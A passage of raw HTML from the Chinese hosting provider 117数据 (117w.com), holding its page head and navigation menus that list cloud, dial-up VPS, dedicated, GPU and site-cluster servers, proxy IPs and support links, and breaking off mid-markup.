

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.117w.com/business/server/xgdlfwqt2.html
body_size: 37937
content:
<!doctype html>
<html lang="zh-CN" site="china">
	<head>
		<meta charset="UTF-8">
		<meta name="applicable-device" content="pc,mobile">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		
		<title>会员中心 - 117数据</title>
		<meta name="keywords" content="云主机,拨号VPS,高防服务器,代理IP,站群服务器,香港云,腾讯云,阿里云" />
		<meta name="description" content="117数据.idc云计算产品致力于为企业提供高效、可靠、安全的云端服务。我们深耕于资讯科技领域，拥有专业团队和强大技术支持，致力于为客户打造最优质的云端生态系统。无论是企业数据存储、还是大型系统运维，我们都能够提供完善的解决方案，确保客户的业务运作顺畅无阻." />
		<link rel="canonical" href="https://www.117w.com/" />
		<link type="image/x-icon" href="https://www.117w.com/favicon.ico" rel="icon">
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/swiper-3.4.2.min.css">
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/global.css" />
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/index.css?v=zdy-4.14">
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/fontawesome.min.css">
		<script src="https://www.117w.com/skin/ZdsjuK1/js/jquery.min.js"></script>
		<script src="https://www.117w.com/home/js/layer/layer.js"></script>
		<script type="text/javascript">var app = { host:"https://www.117w.com/",language_real: 'chinese',lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"} };</script>
		<script type="text/javascript">window.$aioList = ["https://www.117w.com/skin/ZdsjuK1/"];var get_data_url = "https://www.117w.com/welcome/get_data/";</script>
		<script src="https://www.117w.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-4.14"></script>
		<script type="text/javascript" src="https://www.117w.com/home/js/vue/vue@2.6.11"></script>
		<script src="https://www.117w.com/home/js/home.js?4.14"></script>
				<script src="https://www.117w.com/skin/ZdsjuK1/js/lang/china.js"></script>
				<script src="https://www.117w.com/loadcss.js"></script>
		<style>:root{ --zdggzs:#2468f2;--zdxlyj:0px;--zddlbg:#ffffff;--zddlzt:#1a0b45;--zddlgd:30px;--zdzbgs:#ffffff;--zdzzts:#2468f2;--zdztxz:#2468f2;--zdzbks:#c9c9c9;--zdzkxz:#2468f2;--zdbkyj:100px;--zdans:linear-gradient(270deg,#0053fb,#6cbbff);--zdanxz:linear-gradient(270deg,#4985ff,#7cc2ff);--zdanyj:100px;--zddhbg:#ffffff;--zddhzt:#252b3a;--zddhgd:75px;--zddhgds:105px;--zdxlcd:#ffffff;--zdxlzt:#575d6c;--zdcdbg:#ffffff;--zdcdzt:#575d6c;--zdcdbk:#ffffff;--zdcdyj:0px;--zdcdkd:33.333%;--zdcdnj:20px;--zdcdwj:20px;--zddbbg:#f3f3f3;--zddbzs:#575d6c;--zddbxt:#e2e2e2;--zddbbt:#252b3a;--zdcdjj:12px;--zddbxz:#2468f2;--zdbuyk:80%; }
						.footer_inner--WcckY, .main--n_cS2,.header--w0qGH .header_inner--KQC5r{ max-width: 1600px; }		.translateSelectLanguage{ display: none !important; }
		</style>
	</head>
	<body>
		  <div data-mod-name-pc="@cloud/pep-header-and-footer-china/pc/index" data-mod-name-m="@cloud/pep-header-and-footer-china/m/index">
		  			<div data-mod-id="header">
		  				<div class="header" data-mod-name="header">
		  					<div id="header" bi_parent_name="navigation" meta-data-adjust-app="hide" class="loaded logined">
		  						<div class="header-container" style="">
		  									  							<div class="header-wrapper">
		  								<div class="header-inner">
		  									<div class="header-bottom show-search-box por-container zdp0">
		  										<h2 class="header-logo-outer"><a class="header-logo" href="https://www.117w.com/"><img class="lazyload" data-src="https://www.117w.com/home/img/logo.png?1769084539"></a></h2>
		  										<div class="header-nav">
		  											<div class="header-nav-scroll">
		  												<ul class="header-nav-list">																	  													<li data-key="118" class="nav-bot">
		  														<a href="/" target="_self"><span>首页</span></a>
		  													</li>
																																															  													<li data-key="8" class="hasicon">
		  														<a ><span>所有产品</span></a>
		  													</li>
																																																																													  													<li data-key="64" class="hasicon">
		  														<a ><span>服务保障</span></a>
		  													</li>
																																															  													<li data-key="73" class="hasicon">
		  														<a ><span>关于我们</span></a>
		  													</li>
																														
		  												</ul>
		  												<i class="scroll-lbtn por-icon por-icon-left"></i>
		  												<i class="scroll-rbtn por-icon por-icon-right"></i>
		  											</div>
		  											<div class="header-bottom-mask"></div>
		  											<div class="header-nav-hover-line"></div>
		  										</div>
		  										<div class="header-tools">		  											<div class="header-menu-search-mb"><span class="header-icon-search fas fa-magnifying-glass"></span></div>
		  											<ul class="header-tools-right header-main">
		  												<li><a href="/help.html">文档</a></li>
		  												<li><a href="/member/worksystem?id=add">备案</a></li>
		  												<li><a href="/member/">控制台</a></li>		  												<li class="header-login-mobile">
		  													<span class="header-icon-user js-login fas fa-user-large "></span>
		  													<div class="header-user-info user-info-layer user-unlogin header-backdrop">
		  														<ul class="header-user-info-list account-nav">
		  															<li class="header-user-info-item-account account-item button-container">
		  																<a class="header-user-info-button-red" href="/register">注册</a>
		  																<a class="header-user-info-button-common" href="/login">登录</a>
		  															</li>
		  														</ul>
		  													</div>
		  												</li>
		  												<li class="header-login"><a href="/login" class="btn js-login">登录</a></li>
		  												<li class="header-register"><a href="/register" class="btn js-register">注册</a></li>		  											</ul>
		  											<div class="header-menu-mb"><span></span><span></span><span></span></div>
		  										</div>
		  									</div>
		  								</div>
		  								<div class="header-dropdown">
		  										<ul class="header-dropdown-list show-text" >														  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="8">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-target="产品" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1" bi_parent_name="产品_搜索">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索所有产品" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit" bi_name=""><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>																						  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="16"><p class="dropdown-product-nav-menu-text"><span>云计算</span></p></a>
		  																		</li>
																																																														  																		<li class="" data-nav-index="2">
		  																			<a class="dropdown-product-nav-menu" data-target="126"><p class="dropdown-product-nav-menu-text"><span>云电脑&拨号服务器</span></p></a>
		  																		</li>
																																																														  																		<li class="" data-nav-index="3">
		  																			<a class="dropdown-product-nav-menu" data-target="27"><p class="dropdown-product-nav-menu-text"><span>物理服务器</span></p></a>
		  																		</li>
																																																														  																		<li class="" data-nav-index="4">
		  																			<a class="dropdown-product-nav-menu" data-target="121"><p class="dropdown-product-nav-menu-text"><span>站群服务器</span></p></a>
		  																		</li>
																																																																																
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="/product/index/all" target="_self">查看所有所有产品<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="16">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YunJiSuan YJS">
		  																				<div>云计算
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YunFuWu YFWQ">
		  																					<div><p class="dropdown-product-module-title">云服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/business/cloud.html" target="_self" data-keywords="XiangGangDanXingYunFuWuQi ECS XGDXYFWQ ECS">
		  																						<div><p class="dropdown-product-item-title">香港弹性云服务器 ECS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">可随时自助获取、可弹性伸缩的云服务器</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117ecs/twcn2_bgp.html" target="_self" data-keywords="MianBeiAnFuWuQi OCS MBAFWQ OCS">
		  																						<div><p class="dropdown-product-item-title">免备案服务器 OCS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">海外属性无需备案，即开即用，跨境电商首选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117yun/qzdx_cn2.html" target="_self" data-keywords="FuJianQuanZhouDianXinCN2 FJQZDXCN2">
		  																						<div><p class="dropdown-product-item-title">福建泉州电信CN2
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">国内电信AS4809，直连NTT,PCCW等国际链路，测试IP 117.28.242.65</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117yun/ly_bgp.html" target="_self" data-keywords="HeNanLuoYangBGP HNLYBGP">
		  																						<div><p class="dropdown-product-item-title">河南洛阳BGP
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">电信、联通、移动三线BGP，测试IP 42.51.5.129</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117yun/la_gia.html" target="_self" data-keywords="MeiGuoLuoShanJiCN2_GIA MGLSJCN2_GIA">
		  																						<div><p class="dropdown-product-item-title">美国洛杉矶CN2_GIA
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">美国洛杉矶BGP网络，回国方向电信CN2、联通、移动三网直连，国际方向接入Tata、level3、GTT、TELIA等优质链路，测试IP 23.236.70.254</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="126">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/business/cloud-pc.html" target="_self" data-keywords="YunDianNao&BoHaoFuWuQi YDN&BHFWQ">
		  																				<div>云电脑&拨号服务器
		  																						  																				<p class="dropdown-product-item-desc">基于虚拟化技术，结合家用宽带拨号，最大化还原家庭办公网络环境</p></div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="QuanGuo QG">
		  																					<div><p class="dropdown-product-module-title">全国
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/business/117adsl/hb.html?tab=package" target="_self" data-keywords="QuanGuoHunHe QGHH">
		  																						<div><p class="dropdown-product-item-title">全国混合
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">网卡为内网IP，外网IP在612个B段，3692个C段以上</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/fjzzdx.html" target="_self" data-keywords="FuJian FJ">
		  																						<div><p class="dropdown-product-item-title">福建
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">福建宽带PPPoE拨号独享网络，超高下行带宽速率助力远程办公</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/gdjmdx.html?tab=package" target="_self" data-keywords="GuangDong GD">
		  																						<div><p class="dropdown-product-item-title">广东
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">宽带PPPoE拨号独享网络，超高下行带宽速率助力远程办公</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/adsla/zqdx.html?tab=package" target="_self" data-keywords="ZhongQing ZQ">
		  																						<div><p class="dropdown-product-item-title">重庆
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/jsntdx.html?tab=package" target="_self" data-keywords="JiangSu JS">
		  																						<div><p class="dropdown-product-item-title">江苏
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/jhdx.html?tab=package" target="_self" data-keywords="ZheJiang ZJ">
		  																						<div><p class="dropdown-product-item-title">浙江
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="HaiWai HW">
		  																					<div><p class="dropdown-product-module-title">海外
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/business/117adsl/la.html?tab=package" target="_self" data-keywords="MeiGuoLuoShanJi MGLSJ">
		  																						<div><p class="dropdown-product-item-title">美国洛杉矶
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">美国拨号机房11个B段，16个C段</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/hk.html?tab=package" target="_self" data-keywords="ZhongGuoXiangGang ZGXG">
		  																						<div><p class="dropdown-product-item-title">中国香港
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">香港拨号机房11个B段，16个C段</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/rbdj.html?tab=package" target="_self" data-keywords="RiBenDongJing RBDJ">
		  																						<div><p class="dropdown-product-item-title">日本东京
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">日本拨号机房11个B段，16个C段</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="27">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="WuLiFuWu WLFWQ">
		  																				<div>物理服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="WuLiJi WLJ">
		  																					<div><p class="dropdown-product-module-title">物理机
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="https://www.117w.com/business/server/hongkongt2.html" target="_self" data-keywords="XiangGangWuLiJi XGWLJ">
		  																						<div><p class="dropdown-product-item-title">香港物理机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">骨干电信网络，华中地区全国辐射均衡</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/america.html" target="_self" data-keywords="MeiGuoDuLiFuWuQi MGDLFWQ">
		  																						<div><p class="dropdown-product-item-title">美国独立服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多规格可选，BGP网络</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/philippines.html" target="_self" data-keywords="FeiLvBinDuLiFuWuQi FLBDLFWQ">
		  																						<div><p class="dropdown-product-item-title">菲律宾独立服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供200G防御清晰，多规格可选，骨干线路</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/japan.html" target="_self" data-keywords="RiBenFuWuQi RBFWQ">
		  																						<div><p class="dropdown-product-item-title">日本服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">华南地区网络稳定，电信/BGP可选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/americahost.html" target="_self" data-keywords="MeiGuoSuZhuJi MGXZJ">
		  																						<div><p class="dropdown-product-item-title">美国宿主机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">海外免备案，高性能独享，CN2网络</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="https://www.117w.com/business/server/hongkonggpu.html" target="_self" data-keywords="XiangGangXianKaFuWuQi XGXKFWQ">
		  																						<div><p class="dropdown-product-item-title">香港显卡服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">BGP高防，提供150G 基础防御，多规格可选</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="121">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="ZhanQunFuWuQi ZQFWQ">
		  																				<div>站群服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/japan4c.html" target="_self" data-keywords="RiBenZhanQunFuWuQi RBZQFWQ">
		  																					<div><p class="dropdown-product-module-title">日本站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/hongkonghighbandwidth.html" target="_self" data-keywords="XiangGangZhanQunFuWuQi XGZQFWQ">
		  																					<div><p class="dropdown-product-module-title">香港站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/korea4c.html" target="_self" data-keywords="HanGuoZhanQunFuWuQi HGZQFWQ">
		  																					<div><p class="dropdown-product-module-title">韩国站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/korea4c.html" target="_self" data-keywords="XinJiaPoZhanQunFuWuQi XJPZQFWQ">
		  																					<div><p class="dropdown-product-module-title">新加坡站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/america8c.html" target="_self" data-keywords="MeiGuoZhanQunFuWuQi MGZQFWQ">
		  																					<div><p class="dropdown-product-module-title">美国站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="119">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/proxyip/member/purchase" target="_self" data-keywords="DaiLiIP DLIP">
		  																				<div>代理IP
		  																						  																				<p class="dropdown-product-item-desc">为电商提供干净的，稳定的代理服务</p></div>
																								  																				</a></div>
		  																			
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>																										  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="64">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a4-1685295718.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">服务保障</a></p>
													        		<p class="dropdown-common-desc">为您提供高效的服务保障、多样化的服务支持计划，让您云上业务更便捷、更安心</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部服务保障<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	帮助中心
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/member/worksystem?id=add" target="_self">
													          															                  <div><p class="dropdown-common-item-title">在线工单
													                    </p>
													                  <p class="dropdown-common-item-desc">在线实时为您快速处理问题、高效便捷</p></div></a>													                <a class="dropdown-common-item" href="/help.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">文档中心
													                    </p>
													                  <p class="dropdown-common-item-desc">常见问题合集 快速查阅文档</p></div></a>													                <a class="dropdown-common-item" href="/bt.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">宝塔面板
													                    </p>
													                  <p class="dropdown-common-item-desc">通过Web面板一键即可操作实现</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part2" target="_self">
													          															                  <div><p class="dropdown-common-item-title">故障赔偿
													                    </p>
													                  <p class="dropdown-common-item-desc">故障导致产品无法使用，提供时间赔偿</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part3" target="_self">
													          															                  <div><p class="dropdown-common-item-title">无理由退款
													                    </p>
													                  <p class="dropdown-common-item-desc">我们承诺24小时无理由全额退款</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part4" target="_self">
													          															                  <div><p class="dropdown-common-item-title">多渠道服务
													                    </p>
													                  <p class="dropdown-common-item-desc">7X24小时多渠道服务支持</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part5" target="_self">
													          															                  <div><p class="dropdown-common-item-title">一对一服务
													                    </p>
													                  <p class="dropdown-common-item-desc">进一步提供更细致、更专业的服务</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																							  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="73">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a12-1685296121.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="/about.html" target="_self">关于我们</a></p>
													        		<p class="dropdown-common-desc">117数据致力于提供稳定可靠、安全可信、可持续创新的云服务。</p>
													        		<a class="dropdown-common-link" href="/about.html" target="_self">查看全部关于我们<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	公司简介
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/about.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">了解117数据
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zizhi.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">资质荣誉
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/news/index" target="_self">
													          															                  <div><p class="dropdown-common-item-title">服务公告
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/links.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">友情链接
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/contact.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">联系我们
													                    </p>
